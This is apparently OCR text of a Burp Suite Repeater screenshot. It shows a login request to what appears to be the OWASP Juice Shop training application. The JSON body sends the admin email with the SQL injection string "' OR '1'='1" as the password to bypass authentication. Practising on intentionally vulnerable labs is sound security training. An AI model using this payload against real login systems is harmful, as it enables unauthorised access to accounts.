 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"admin@juice-sh.op",
"password":"' OR '1'='1"
}
Search 0 highlights